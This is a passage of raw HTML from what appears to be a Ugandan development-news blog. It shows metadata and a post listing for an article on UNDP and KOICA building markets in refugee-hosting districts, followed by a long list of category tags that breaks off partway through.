				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T13:35:03+03:00" >2022-03-31 13:35:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 13:35:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Bank for dairy farmers; health insurance for co-ops to be launched in India</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6247 post-loop-3 post-parity-odd single-small  post-6247 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/' class='small-preview'  title="UNDP, KOICA launch construction of three markets in refugee hosting districts"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: UNDP, KOICA launch construction of three markets in refugee hosting districts"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/" rel="bookmark" title="Permanent Link: UNDP, KOICA launch construction of three markets in refugee hosting districts">UNDP, KOICA launch construction of three markets in refugee hosting districts<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T10:52:12+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima 